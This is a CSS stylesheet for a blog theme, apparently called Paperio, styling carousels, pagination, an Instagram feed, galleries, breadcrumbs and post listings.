/* ===================================
    Title and separator
====================================== */

/* title style */
.title-border-center { overflow: hidden;position: relative; display: table;  padding: 0 150px; margin-left:auto; margin-right: auto; z-index: 2}
.title-border-center span:after, .title-border-center span:before { border-top: 6px solid #f9edc8; content: ""; display: block; position: absolute; top: 50%; transform: translateY(-50%); z-index: -1; left: 0; right: 0; margin: 0 auto;}
.title-border-center span { background-color: #fff; padding:0 20px; display: table;}

/* line */
.banner-date {overflow: hidden;position: relative; display: inline-block; padding: 0 45px; margin-left:auto; margin-right: auto;}
p.no-background span::before {  right: 100%;}
p.no-background span::after { left: 100%;}
p.no-background span::before, p.no-background span::after { border-top: 4px double rgba(255,255,255,.5); content: ""; display: block; position: absolute; top: 45%; width: 1000px;}
p.no-background span { display: inline-block; padding: 0 15px; position: relative; vertical-align: baseline;}
.banner-date2 {overflow: hidden;position: relative; display: inline-block; padding: 0 45px; margin-left:auto; margin-right: auto;}
.container .slide-item-4 .banner-date2 {padding: 0 20px;}
p.banner-date2-line span::before {  right: 100%;}
p.banner-date2-line span::after { left: 100%;}
p.banner-date2-line span::before, p.banner-date2-line span::after { border-top: 4px double rgba(0,0,0,.2); content: ""; display: block; position: absolute; top: 40%; width: 1000px;}
p.banner-date2-line span { display: inline-block; padding: 0 15px; position: relative; vertical-align: baseline;}
.container .slide-item-4 p.banner-date2-line span {line-height: 14px;}
.title-border-right {overflow: hidden;position: relative; margin-left:auto; margin-right: auto;}
.title-border-right:after { border-top: 3px solid #f9edc8; content: ""; display: block; position: absolute; bottom: 4px; width: 100%; z-index: 0; }
.title-border-right span { background-color: #fff; padding-right: 10px; position: relative; z-index: 1}

/* separator style */
.separator{ color: #929292; width: 100% !important; font-size: 11px;}    
.sub-title p.no-background span{ padding: 0 30px;}
.sub-title p.no-background span::before, .sub-title p.no-background span::after { border-top: 3px solid #f1d889; content: ""; display: block; position: absolute; top: 0.73em; width: 100%;}
.separator:after, .separator:before { content: "/"; color:  #f1d889; font-size: 12px; position: absolute; padding: 0 25px; font-weight: bold;}
.separator:after{ right: -13px;}
.separator:before{ left: -13px;}
.separator-gray:before, .separator-gray:after{ content: "/"; color: #939393; padding: 0 15px; font-size: 14px;}
.separator-gray{ font-size: 12px;}
.gallery-grid p span{ display: inline-block;}
.gallery-grid p span span:after, .gallery-grid p span span:before{ content:"\f111"; color: #929292; font-size: 5px; top: 5px; font-family:Font Awesome\ 5 Free; font-weight: 900; position: absolute; top: 0;}
.gallery-grid p span span:before{ right: -4px;}
.gallery-grid p span span:after{  left: -4px;}
.gallery-grid p span span{ margin: 0 10px; padding: 0 10px;}

/* ===================================
    Owl slider
====================================== */

.owl-controls .owl-prev{ left: 0;}
.owl-controls .owl-next{ right:0;}
.owl-pagination-bottom .owl-dots { bottom: 0}
.owl-nav{ text-align: center;}
.owl-slider .owl-item .item{ background-size: cover !important;}
.container .slide-item-1 .width-30 { width: 50% !important;}
.slide-item-2 .width-30 { width: 60% !important;}
.container .slide-item-2 .width-30 { width:100% !important;}
.container .slide-item-2 .title-large {font-size: 24px; line-height: 30px;}
.container .slide-item-2 .title-extra-large {font-size: 26px; line-height: 28px;}
.slide-item-3 .width-30 { width: 100% !important;}
.slide-item-3 .title-extra-large {font-size: 24px; line-height: 28px;}
.slide-item-3 .title-medium {font-size: 24px; line-height: 28px;}  
.slide-item-3 .title-large { font-size: 24px; line-height: 28px;}
.container .slide-item-3 .title-large { font-size: 22px; line-height: 26px;}
.slide-item-4 .title-extra-large {font-size: 20px; line-height: 24px;}
.slide-item-4 .title-medium { font-size: 22px; line-height: 26px;}
.slide-item-4 .width-30 { width: 100% !important;}
.slide-item-4 .title-large { font-size: 20px; line-height: 26px;}
.container .slide-item-4 .title-medium { font-size: 18px; line-height: 22px;}
.container .slide-item-4 .title-large { font-size: 16px; line-height: 20px;}
.container .slide-item-4 .title-extra-large { font-size: 18px; line-height: 22px;}
.paperio-instagram-feed .owl-stage { display: -webkit-box; display: -moz-box; display: -ms-box; display: box; }

/* owl slider */
.paperio-latest-post-slider .owl-item { padding: 0 15px;}

/* owl slider style1 */
.owl-slider-style1 .owl-item .item{ min-height: 578px;}
.owl-slider-style1 .owl-item { padding: 0 3px 0;}
.owl-slider-style1 .middle {width: 70%; margin: 0 auto}

/* owl slider style2 */
.owl-slider-style-2 .owl-item .item{ min-height: 675px;}
.owl-slider-style-2 .owl-item:hover .bg-black {opacity: 0.5;}
.owl-slider-style-2 .middle {width: 70%; margin: 0 auto}
.container .owl-slider-style-2.slide-item-3 .middle {width: 100%;}
.owl-slider-style-2.slide-item-4 .middle {width: 100%;}
.container-fluid .owl-slider-style-2.slide-item-2 .banner-content-two {width: 100%;}
.container-fluid .owl-slider-style-2.slide-item-1 .banner-content-two {width: 60%;}
.container .owl-slider-style-2.slide-item-1 .banner-content-two {min-width: 525px;}

/* owl slider style-3 */
.owl-slider-style-3 .owl-item{ padding: 0 15px;}
.special-slider-style .owl-slider-style-4 .owl-stage .owl-item {padding: 6px 3px 0}

/* owl slider style-4 */
.owl-slider-style-4 .owl-item .item{ min-height: 500px;}
.owl-slider-style-4 .owl-item:hover .opacity-light {opacity: 0.5;}
.owl-slider-style-4 .owl-stage .owl-item{ padding: 0 3px;}
.owl-slider-style-4 .banner-content{ position: absolute; bottom: 0; right: 0; padding-right: 40px; width: 92%; line-height: 25px; z-index: 1}
.owl-slider-style-4 .banner-content a.btn-more{ padding: 30px 12px; position: absolute; right: 0; bottom: 0; background: #f5f5f5;}
.owl-slider-style-4 .banner-content a.btn-more:hover{ background: #f5f5f5; color: #000;  }
.owl-slider-style-4 .banner-content a i{ font-size: 14px;}
.owl-slider-style-4 .banner-content::before { content: "_"; font-size: 54px; font-weight: 700; left: 0; position: absolute; top: -60px; }
.container .owl-slider-style-4.slide-item-4 .title-extra-small { font-size: 14px; line-height: 18px;}

/* owl slider style-5 */
.owl-slider-style-5 .owl-item .item{ min-height:625px;}
.owl-slider-style-5 .middle {width: 70%; margin: 0 auto} 
.container .owl-slider-style-5.slide-item-3 .middle {width: 100%;}
.owl-slider-style-5.slide-item-4 .middle {width: 100%;}
.paperio-feature-style5 .middle {width: 100%;}

/* move cursor */
.owl-cursor-light .item:hover{cursor: url("assets/images/cursor-move.png"), pointer;}
.owl-cursor-dark .item:hover{cursor: url("assets/images/cursor-black.png"), pointer;}
.paperio-instagram-feed.owl-cursor-light .item a:hover{cursor: url("assets/images/cursor-move.png"), pointer;}
.paperio-instagram-feed.owl-cursor-dark .item a:hover{cursor: url("assets/images/cursor-black.png"), pointer;}

/* hide dot navigation */
.owl-no-pagination .owl-dots { display: none !important}

/* round navigation */
.owl-round-pagination .owl-dot { display: inline-block; padding: 6px 5px; }
.owl-round-pagination .owl-dot span { background: none repeat scroll 0 0 rgba(255, 255, 255, 1); border-radius: 4px; box-shadow: none; display: block; height: 7px;transform: scale(1);  transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s; width: 7px; }
.owl-round-pagination .owl-dot.active span { background: none repeat scroll 0 0 transparent !important; border: 1px solid rgba(255, 255, 255, 0.8) !important; transform: scale(1.33333) !important; } 

/* dot navigation */
.owl-dot, .owl-carousel button.owl-dot { display: inline-block; padding: 6px 5px !important; outline: none; }
.owl-dot span { border-radius: 4px; background: rgba(255, 255, 255, 0.5); display: block; height: 7px; transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s; width: 7px; }
.owl-dot:hover span { background: none repeat scroll 0 0 rgba(255, 255, 255, 1); }
.owl-dot.active span { border:none !important; transform:none!important; background:#fff !important }
.owl-dots { bottom: 20px; display: block; left: 0; position: absolute; text-align: center; width: 100%; z-index: 1; }
.owl-dot span{ display: block;}
.black-pagination .owl-dot span { background: none repeat scroll 0 0 rgba(0, 0, 0, 0.7); }
.black-pagination .owl-dot:hover span { background: none repeat scroll 0 0 rgba(0, 0, 0, 1);  }
.black-pagination .owl-dot.active span { border: 1px solid rgba(0, 0, 0, 0.8); background: none repeat scroll 0 0 transparent;  }

/* square pagination */
.owl-square-pagination .owl-dots{ bottom: 20px; display: block; left: 0; position: absolute; text-align: center; width: 100%;z-index: 1 !important;}
.owl-square-pagination .owl-controls .owl-dot span { background: rgba(255, 255, 255, 0.35) none repeat scroll 0 0; border-radius: inherit; height: 4px; width: 24px;}
.owl-square-pagination .owl-controls .owl-dot.active span {background: rgba(255, 255, 255, 1); border: medium none !important;transform: none !important;}
.owl-square-pagination .owl-controls {padding: 0 !important;}
.owl-next-prev-arrow-style1.slide-item-4 .owl-nav button {margin: 0 2px;}

/* dark navigation */
.pagination-dark-style.owl-round-pagination .owl-dot span { background: none repeat scroll 0 0 rgba(0, 0, 0, 1); border-radius: 4px; box-shadow: none; display: block; height: 7px; transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s; width: 7px; }
.pagination-dark-style.owl-round-pagination .owl-dot.active span { background: none repeat scroll 0 0 transparent !important; border: 1px solid rgba(0, 0, 0, 0.8) !important; transform: scale(1.33333); }
.pagination-dark-style .owl-dot span { border-radius: 4px; background: rgba(0, 0, 0, 0.5); display: block; height: 7px; transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s; width: 7px; }
.pagination-dark-style .owl-dot.active span { border:none !important; transform:none!important; background:#000 !important }
.pagination-dark-style.owl-square-pagination .owl-controls .owl-dot span { background: rgba(0, 0, 0, 0.35) none repeat scroll 0 0; border-radius: inherit; height: 4px; width: 24px;}
.pagination-dark-style.owl-square-pagination .owl-controls .owl-dot.active span {background: rgba(0, 0, 0, 1); border: medium none !important;transform: none !important;}

/* hide next-prev arrow */
.owl-pagination-without-next-prev-arrow .owl-prev, .owl-pagination-without-next-prev-arrow .owl-next {display: none !important}
.owl-pagination-without-next-prev-arrow .owl-nav {display: none !important}

/* next-prev arrow style 1 */
.owl-next-prev-arrow-style1 .owl-nav { position: relative; margin-top: -35px; }
.owl-next-prev-arrow-style1 .owl-nav button.owl-prev,.owl-next-prev-arrow-style1 .owl-nav button.owl-next{ font-size: 16px; float: none; padding: 22px 30px !important; border-bottom: 3px solid #f0d47d; background: #fff; display: inline-block; margin: 0 3px; color: #232323; transition-timing-function: ease-in-out; -moz-transition-timing-function: ease-in-out; -webkit-transition-timing-function: ease-in-out; -o-transition-timing-function: ease-in-out; transition-duration: .3s; -moz-transition-duration: .3s; -webkit-transition-duration: .3s; -o-transition-duration: .3s; outline: none; }
.owl-next-prev-arrow-style1 .owl-nav button.owl-prev:hover,.owl-next-prev-arrow-style1 .owl-nav button.owl-next:hover{ background: #f0d47d; color: #3e3e3e; }

/* next-prev arrow style 2 */
.owl-next-prev-arrow-style2 .owl-prev, .owl-next-prev-arrow-style2 .owl-next { transition-timing-function: ease-in-out; -moz-transition-timing-function: ease-in-out; -webkit-transition-timing-function: ease-in-out; -o-transition-timing-function: ease-in-out; transition-duration: .3s; -moz-transition-duration: .3s; -webkit-transition-duration: .3s; -o-transition-duration: .3s;  color: #111; display: block; font-size: 16px; height: 105px; line-height: 105px; margin-top:-35px; opacity: 0; position: absolute; text-align: center; top: 50%; width: 105px; z-index: 6; outline: none; }
.owl-next-prev-arrow-style2 .owl-prev i, .owl-next-prev-arrow-style2 .owl-next i { line-height: 70px;}
.owl-next-prev-arrow-style2 .owl-prev {left: -70px;}
.owl-next-prev-arrow-style2 .owl-next {right: -70px;}
.owl-next-prev-arrow-style2 .owl-prev:before, .owl-next-prev-arrow-style2 .owl-next:before { background-color:#fff; border-radius:2px; content: ""; display: block; height: 66%; left: 0; position: absolute; width: 66%; }
.owl-next-prev-arrow-style2 .owl-next:before { left: auto; right: 0; }
.owl-next-prev-arrow-style2 .owl-prev i, .owl-next-prev-arrow-style2 .owl-next i {color: #000; font-size: 14px; position: relative;}
.owl-next-prev-arrow-style2 .owl-prev i{ right: 4%}
.owl-next-prev-arrow-style2 .owl-next i { left: 4%;}
.owl-next-prev-arrow-style2.owl-carousel:hover .owl-prev {left: -35px; opacity: 1; }
.owl-next-prev-arrow-style2.owl-carousel:hover .owl-next { opacity: 1; right: -35px; }

/* next-prev arrow style 3 */
.owl-next-prev-arrow-style3 .owl-controls{ position: absolute; top: -50px; width: 100%; padding: 0 15px;}
.owl-next-prev-arrow-style3 .owl-nav button.owl-prev{ float: left; font-size: 25px; color: #3e3e3e; outline: none;}
.owl-next-prev-arrow-style3 .owl-nav button.owl-next{ float: right; font-size: 25px; color: #3e3e3e; outline: none;}
.owl-next-prev-arrow-style3 .owl-nav button.owl-next:hover{ color: #f0d47d;}
.owl-next-prev-arrow-style3 .owl-nav button.owl-prev:hover{ color: #f0d47d;}
.owl-next-prev-arrow-style3 .owl-controls .owl-dot, .owl-next-prev-arrow-style3 .owl-controls .owl-nav button{ display: inline-block;  margin-top: -20px;}

/* next-prev arrow style 4 */
.owl-next-prev-arrow-style4 .owl-nav .owl-next { outline: none; float: right; margin-right: -570px !important; margin-top: -30px !important; position: absolute; right: 50%;  top: 50%; transform: rotate(45deg); z-index: 1; border: 2px solid rgba(255,255,255,.4) !important; color: #232323 !important; margin: 0 -30px; height: 50px; width: 50px; display: table;}
.owl-next-prev-arrow-style4 .owl-nav .owl-prev { outline: none; float: left; left: 50%; margin-left: -570px !important; position: absolute; top: 50%; transform: rotate(45deg); margin-top: -30px !important; z-index: 1; border: 2px solid rgba(255,255,255,.4) !important; color: #232323 !important; margin: 0 -30px; height: 50px; width: 50px; display: table;}
.owl-next-prev-arrow-style4 .owl-nav .owl-next i, .owl-next-prev-arrow-style4 .owl-nav .owl-prev i{ font-size: 18px; vertical-align: middle; }
.owl-next-prev-arrow-style4 .owl-nav .owl-prev{ float: left; transform: rotate(45deg);}
.owl-next-prev-arrow-style4 .owl-nav .owl-prev:hover, .owl-next-prev-arrow-style4 .owl-nav .owl-next:hover{ background: #f0d47d !important; border: 2px solid #f0d47d !important;}
.owl-next-prev-arrow-style4 .fa-chevron-left, .owl-next-prev-arrow-style4 .fa-chevron-right{ transform: rotate(-45deg); color: #fff;}
.owl-next-prev-arrow-style4 .owl-prev:hover i, .owl-next-prev-arrow-style4 .owl-next:hover i { color: #3e3e3e !important;}
.owl-next-prev-arrow-style4 .owl-prev i { margin-top: -3px; }
.owl-next-prev-arrow-style4 .owl-next i { margin-top: -5px; margin-left: 1px }

/* owl next-prev fix arrow */
.owl-next-prev-fix-arrow .owl-prev, .owl-next { opacity: 1; }
.owl-next-prev-fix-arrow .owl-next:before { left: auto; right: 0; }
.owl-next-prev-fix-arrow .owl-prev {left: -35px; opacity: 1; }
.owl-next-prev-fix-arrow .owl-next { opacity: 1; right: -35px; }

/* owl pagination bottom */
.owl-pagination-bottom .owl-dots { bottom: -30px}
.owl-without-next-prev-arrow .owl-nav { display: none}

/* ===================================
    Instagram feed
====================================== */

.paperio-instagram-feed a { position:relative; }
.paperio-instagram-feed .likes { background: rgba(0, 0, 0, 0.6); font-size:13px; padding: 3px 0; position: absolute; left: 0; right: 0; bottom:-20px; opacity:0; text-align:center; color: #ffffff; vertical-align: middle; text-shadow:0 1px rgba(0,0,0,0.5); -webkit-transition: all 2s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease; -ms-transition: all 0.5s ease; transition: all 0.5s ease; }
.paperio-instagram-feed .likes i {font-size: 9px; top: -1px; position: relative; margin-right: 2px;}
#owl2row-plugin .owl-carousel .owl-item{ padding: 0; width: 100%;}
.paperio-instagram-feed a:hover .likes {opacity:1;  transform: translate(0, -20px);}
.paperio-instagram-feed a{ width: 100%; float: left; overflow: hidden;}
.paperio-instagram-feed img{width: 100%; -webkit-transition: all 2s ease; -moz-transition: all 2s ease; -o-transition: all 2s ease; -ms-transition: all 2s ease; transition: all 2s ease; }
.instagram-slider-style .owl-dots {bottom: -40px; right: 0; width: auto}
.container-fluid .container-fluid .instagram-slider-style .owl-dots {bottom: -25px; }
.instagram-grid-style .paperio-instagram-feed a { margin: 4px; width: auto;}

/* ===================================
    Light box gallery 
====================================== */

ul.grid-gallery{padding:0; display: inline-block; margin: 0 -10px;}
ul.grid-gallery img { width: 100%;}

/* light box gallery - 2 column */
.gallery-two-column .grid-gallery li{ width: 50%; float: left; list-style: none;}

/* light box gallery - 3 column */
.gallery-three-column .grid-gallery li{ width: 33.33%; float: left; list-style: none;}

/* light box gallery - 4 column */
.gallery-four-column .grid-gallery li{ width: 25%; float: left; padding:10px; list-style: none;}

/* light box gallery - gutter */
.gutter ul.grid-gallery { margin: 0 0 0 -14px;}
.gutter ul.grid-gallery li { padding: 0 0 14px 14px; list-style: none;}

/* ===================================
    Breadcrumb
====================================== */

.breadcrumb-style-1{ border-top: 1px solid #e7e7e7; border-bottom: 1px solid #e7e7e7;}
.breadcrumb > li + li::before{ content: "";}
.breadcrumb-style-1 .breadcrumb{ margin: 10px 0; background: transparent;}
.breadcrumb-style-1 .breadcrumb li{font-size: 12px; line-height: 16px;  color: #3e3e3e; font-family: 'Montserrat', sans-serif; text-transform: uppercase; margin-left: 10px;}
.breadcrumb-style-1 .breadcrumb li a{ border: 0; color: #3e3e3e; line-height: 16px;  padding: 6px 26px;}
.breadcrumb-style-1 .breadcrumb li a:hover { color: #e0b018}
.breadcrumb-style-1 .breadcrumb > li > a:focus, .pagination-style-1 .pagination > li > a:hover, .pagination-style-1 .pagination > li > span:focus, .pagination-style-1 .pagination > li > span:hover{ color: #f0d47d; background: transparent;}
.breadcrumb-style-1 .breadcrumb > li{ position: relative; display: inline-block; vertical-align: middle;}
.breadcrumb-style-1 .breadcrumb > li a:after{ content: "\f105"; font-weight: 900; font-family:Font Awesome\ 5 Free; position: absolute; right: 1px; font-size: 18px; vertical-align: middle; line-height: 15px;}
.breadcrumb-style-1 .breadcrumb > li:last-child a:after{ content: ""; }
.paperio-breadcrumb-navigation {border-bottom: 1px solid #ececec; padding: 15px 0; clear: both}
.theme-fast-red .paperio-breadcrumb-navigation {border-bottom: 1px solid #242424;}
.paperio-breadcrumb-navigation ul {padding: 0; margin: 0; }
.paperio-breadcrumb-navigation ul li {display: inline-block; position: relative; padding-right: 15px; margin-right: 10px;}
.paperio-breadcrumb-navigation ul li a:before { content: "\f105"; font-weight: 900; font-family:Font Awesome\ 5 Free; position: absolute; right: 0; font-size: 14px;}

/* ===================================
    Pagination
====================================== */

.pagination-style1{display: inline-block; width: 100%;}
.old-post, .new-post{ width: 140px; transition-duration: .3s; -moz-transition-duration: .3s; -webkit-transition-duration: .3s; -o-transition-duration: .3s; }
.old-post{text-align: right;}
.new-post span{padding-left: 10px;}
.old-post span{padding-right: 10px;}
.pagination-style1 i { font-size: 16px; vertical-align: middle;}
.pagination-style2 a{display: inline-block; vertical-align: middle; color: #929292; position: relative; padding: 0 15px;}
.pagination-style2 a:hover {color: #3e3e3e}
.pagination-style2 a:after, .pagination-style2 .current:after {content: "/"; position: absolute; right: -3px; color: #dddddd; font-weight: normal}
.pagination-style2 a:first-child:after, .pagination-style2 a:last-child:after {content: ""}
.pagination-style2 a:last-child:after {padding-right: 0}
.pagination-style2 .current { display: inline-block; vertical-align: middle; color: #929292; position: relative; padding: 0 15px;}
.pagination-style2 .last-page:after {content: ""}
#infscr-loading {text-align: center; margin: 50px 0;  float: left;position: absolute; width: 100%; bottom: -40px}
#infscr-loading img {margin: 0 auto; width: 50px;}
#infscr-loading .finish-load {font-weight: 700; text-transform: uppercase}
.blog-listing-style6 .masonry-listing.infinite-scroll-pagination { padding-bottom: 50px; }


/* ===================================
    Home page option
====================================== */

/* home page option one */
.latest-post{ position: relative;}
.post-date{ position: absolute; top: 0; left: 0; background: #ffffff; padding:10px 25px 15px; z-index: 1;}
.post-date-style1 span {position: relative; }
.post-date-style1 b {position: relative;padding-right: 20px; margin-right: 5px;}
.post-date-style1 b:before {content: "/"; position: absolute; right: 0; bottom:-5px; font-size: 12px;}
.post-title{ position: absolute; bottom: 0; text-align: left; padding:12px 40px 12px 16px; font-size:16px; width: 100%; z-index: 1; transition-timing-function: ease-in-out; -moz-transition-timing-function: ease-in-out; -webkit-transition-timing-function: ease-in-out; -o-transition-timing-function: ease-in-out; transition-duration: .3s; -moz-transition-duration: .3s; -webkit-transition-duration: .3s; -o-transition-duration: .3s; left: 0; }
.post-title:hover{ background: #3e3e3e; color: #ffffff;}
.post-title i{ line-height: normal; font-size: 18px; position: absolute;top: 50%; transform: translateY(-10px);  -ms-transform: translateY(-10px);  -webkit-transform: translateY(-10px); right: 15px; transition-timing-function: ease-in-out; -moz-transition-timing-function: ease-in-out; -webkit-transition-timing-function: ease-in-out; -o-transition-timing-function: ease-in-out; transition-duration: .3s; -moz-transition-duration: .3s; -webkit-transition-duration: .3s; -o-transition-duration: .3s; }
.blog-post{width: 100%; position: relative; float: left;}
.blog-post blockquote { border-left:0px; padding: 50px; margin-bottom:0; }
.blog-post blockquote p {font-size: 20px; line-height:33px} 
.tag-cloud a {font-size: 10px; padding: 0 10px; border: 1px solid rgba(0, 0, 0, 0.1); margin: 0 5px 9px 0; display: inline-block; text-transform: uppercase; line-height: 26px;}
.tag-cloud a:hover{ background: #000; color: #fff !important;}
.tag-cloud li span{ margin-right: 5px;}
.favorite-quotes-box .fa-quote-left{ font-size: 20px;}
ul.blog-listing-comment { margin: 0; padding: 0;}
ul.blog-listing-comment li{ display: inline-block; position: relative;}
ul.blog-listing-comment li a, .blog-listing-comment .comment{padding:0 12px;}
ul.blog-listing-comment li:after{ content: "/"; color: #939393; position: absolute; right: -3px; top: 2px;}
ul.blog-listing-comment li:last-child:after{ content: ""; }
ul.blog-listing-comment li:last-child a { padding-right: 0}
ul.blog-listing-comment li span{ margin:0 0 0 6px; vertical-align: middle;}
ul.sticky-post-listing-comment { margin: 0; padding: 0;}
ul.sticky-post-listing-comment li{ display: inline-block; position: relative;}
ul.sticky-post-listing-comment li a, .sticky-post-listing-comment .comment{padding:0 12px;}
ul.sticky-post-listing-comment li:after{ content: "/"; color: #939393; position: absolute; right: -3px; top: 2px;}
ul.sticky-post-listing-comment li:last-child:after{ content: ""; }
ul.sticky-post-listing-comment li:last-child a { padding-right: 0}
ul.sticky-post-listing-comment li span{ margin:0 0 0 6px; vertical-align: middle;}
.sticky-post-listing-comment a i{  font-size: 11px; vertical-align: middle}
.sticky-post-listing-comment a {font-size: 10px;}
.sticky-post-listing-comment .comment {font-size: 12px;}
.sticky-post-listing-comment a { font-size: 12px; }
.sticky-post-listing-comment { margin-top: -1px}
.blog-listing-comment a i{  font-size: 11px; vertical-align: middle; font-weight: 500;}
.blog-listing-comment a {font-size: 10px;}
.blog-listing-comment .comment {font-size: 10px;}
.social-link ul{ text-align: center; margin: 0; padding: 0;}
.social-link ul li{ display: inline-block; padding:10px 25px;}
.social-link .social-icon-no-text li{ display: inline-block; padding:0px 10px;}
.social-link .social-icon-no-text li i {margin-right: 0;}
.social-link .social-icon-no-text li:last-child {padding-right: 0}
.social-link .social-icon-no-text {text-align: right}
.col-md-12 .social-icon-no-text {text-align: center;}
.input-group-addon { background-color: transparent; border: none; border-radius:0;}
.news-box .input-group{ position: relative; border: 1px solid #e7e7e7; padding:0; width: 100%; background-color: #fff;}
.theme-fast-red .sidebar .news-box .input-group {background: rgba(0, 0, 0, 0) none repeat scroll 0 0;}
.theme-fast-red .sidebar .news-box .btn-default, .theme-fast-red .sidebar .news-box input {background: rgba(0, 0, 0, 0) !important;}
.input-group-addon input{ background: transparent; border: 0; padding:0 6px; margin: 0;}
.input-group-addon i{ position: absolute; right: 12px; z-index: -1;}
.widget_categories li{ padding: 10px 20px 10px 0; border-bottom: 1px solid #f1f1f1; text-transform: uppercase; font-weight: 600; font-size: 11px; line-height: 18px; list-style: none; position: relative;}
.widget_categories li:last-child{ border-bottom: none;}
.widget_categories li ul.children { display: block; position: inherit; background-color: transparent; width: 100%; margin-top: 2px;}
.widget_categories li ul.children li { padding: 8px 0; margin: 0 0 0 10px;}
.widget_categories li ul.children li:last-child { padding-bottom: 0;}
.widget_categories li ul.children li a { padding: 0; margin: 0; color: #3e3e3e;}
.widget_archive li {padding: 10px 0 10px; border-bottom: 1px solid #f1f1f1; text-transform: uppercase; font-weight: 600; font-size: 11px; line-height: 18px; letter-spacing: 1px; list-style: none; position: relative;}
.widget_archive li:last-child {border-bottom: 0; padding-bottom: 0;}
.widget_categories li span{position: absolute; right: 0; top: 10px;}
.widget_categories select { border: 1px solid #e7e7e7; padding: 6px 12px; height: 34px; box-shadow: none; background: #fff url("assets/images/select-arrow.png") no-repeat 97% 50%; -webkit-appearance: none; -moz-appearance: none; appearance: none;  cursor: pointer;}
.blog-con{ display: table;}
.blog-thumbnail{width: 81px; float: left; margin-right: 20px;}
.blog-thumbnail:hover img {opacity: .5;}
.content-area p a{ color: #e0b018;}
.content-area p a:hover{ text-decoration: underline;}
.post-title:hover i{ right: 20px;}
.post-grid-4 .post-title:hover i{ right: 15px;}
.post-grid-2:nth-child(2n+2) {clear: both}
.post-grid-3:nth-child(3n+2) {clear: both}
.post-grid-4:nth-child(4n+2) {clear: both}
.post-grid-4 .post-title {font-size: 14px; line-height: 18px; padding: 10px 30px 10px 10px;}
.post-grid-4 .post-title i {right: 10px; font-size: 14px;transform: translateY(-8px);  -ms-transform: translateY(-8px);  -webkit-transform: translateY(-8px);}
.post-grid-4 .post-date {padding: 6px 15px 8px}
.post-content-area { clear: both; width: 100%; display: inline-block;}

/* blog post hover style1 */
.blog-post-hover-style1 a {display: block;}
.blog-post-hover-style1:hover img {opacity: 0.7; -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); }
.blog-post-hover-style1 a.gallery-img-hover:hover:after { transform: translateY(-112%); }
figure a.gallery-img-hover:hover:after { transform: translateY(-65%); }
.blog-no-img {min-height: 250px;}

/* img hover */
.gallery-img-hover { position: relative; background-color: #3f3f3f; display: inline-block;}
.grid-cursor-light .gallery-img-hover:hover { cursor: url("assets/images/icon-zoom-white.png"), pointer; }
.grid-cursor-dark .gallery-img-hover:hover { cursor: url("assets/images/icon-zoom.png"), pointer; } 
.gallery-img-hover:hover img { opacity: 0.35;}
.grid-cursor-light .item img:hover { cursor: url("assets/images/icon-zoom-white.png"), pointer; }
.grid-cursor-dark .item img:hover { cursor: url("assets/images/icon-zoom.png"), pointer; } 

/* blog post hover style2 */
.post-content { background: #f7f7f7 none repeat scroll 0 0; border: 1px solid #dfdfdf; left: 0; margin: 6% 0 0 -4%; padding: 45px; position: relative; right: 0; top: 0; width: 54%; z-index: 0; }
.post-content p{ display: inline-block}
.post-content h2 a{ line-height: 28px;}
.blog-meta a.btn-border i{ font-size: 14px; margin-left: 6px; vertical-align: middle;}
.btn-border i{ margin-top: -2px; vertical-align: inherit;}
.main-slider .owl-slider{ margin: 0 -3px;}
.blog-post img{ max-width: 100%;}
.latest-post{ position: relative; z-index: 0;}
.social-link a span{ font-weight: 600; vertical-align: middle; }
.post-details-content {font-size: 14px; line-height: 24px;}
.post-details-content p a {color: #1d32d1;}
.post-details-content p a:hover {text-decoration: underline; color: #083d8d;}
.blog-post-gallery .arrow-left img:hover, .blog-post-gallery .arrow-right img:hover{ transform: scale(1.1) rotate(3deg); cursor: pointer;}
.blog-post-gallery img{transition-duration: 1.5s; width: auto;}
.arrow-left, .arrow-right{ overflow: hidden;}

/* home page option two */
figure figcaption{display: inline-block; margin-top: -12px; padding: 18px; width: 100%; position: relative; z-index: 0;}
figure figcaption span{ width: 100%; display: inline-block; line-height: 20px; font-size: 11px; padding: 0 5px;}
figure figcaption li a {color:#fff !important}
.blog-listing-style2 .post-date{ display: inline-block; clear: both; padding: 0; position: relative !important; z-index: 0;}
.blog-details {width: 100%;} 
.blog-image {position: relative;}
.post-icon {position: absolute; bottom: 20px; left: 35px; width: 40px; text-align: center; padding: 6px; height: 40px; background: rgba(255, 255, 255, 0.8); border-radius: 100%;}
.post-icon:before {font-family:Font Awesome\ 5 Free; font-size: 20px; line-height: 28px;}
.blog-listing-style1 .post-icon { left: 20px;}
.blog-listing-style2 .post-icon { left: 20px;}
.blog-listing-style3 .post-icon { left: 20px;}
.blog-listing-style4 .post-icon { left: 20px;}
.blog-listing-style5 .post-icon { left: 20px;}
.post-grid-two-columns .post-icon { left: 20px;}
.post-grid-three-columns .post-icon { left: 20px;}
.post-grid-four-columns .post-icon { left: 20px;}
.blog-listing-style6 .post-icon { left: 20px;}
.related-posts .post-icon { left: 20px;}
.post-type-quote:before {content: "\f10d"; font-family:Font Awesome\ 5 Free; font-weight: 900;}
.post-type-audio:before {content: "\f001"; font-family:Font Awesome\ 5 Free; font-weight: 900; margin-right: 2px;}
.post-type-video:before {content: "\f167"; font-family: Font Awesome\ 5 Brands; font-weight: 500; font-size: 24px; line-height: 28px;}
.post-type-video-html5:before {content: "\f04b"; font-family:Font Awesome\ 5 Free; font-weight: 900; margin-left: 4px;}
.post-type-gallery:before {content: "\f00a"; font-family:Font Awesome\ 5 Free; font-weight: 900;  display: inline-block; margin-top: 1px;} 
.post-type-gallery-slider:before {content: "\f03e"; font-family: Font Awesome\ 5 free; font-weight: 500;}
.post-icon img {display: none}
.comment-icon{ background: url("assets/images/comment-icon.png") no-repeat left 0px; padding-left:80px; padding-right:80px; float: left;}
.hide-quote-icon{ background: none; }
.comment-icon .blog-meta a .fa-long-arrow-right{ color: #fff;}
.rotate{width: 4px; height: 60px; z-index: -1; position: absolute; top: -17px; left: 50%;}
.owl-slider-style-3 figcaption span a:hover{ color: #3e3e3e;}
.blog-date{ margin-right: 22px; position: relative;}
.blog-date:after{ content:"\f111"; font-family:Font Awesome\ 5 Free; font-size: 5px; font-weight: 900;  position: absolute; right:-13px; vertical-align: middle;}
.blog-details .blog-listing-comment { margin-top: 2px}
.post-meta-box {padding: 0; margin: 0;}
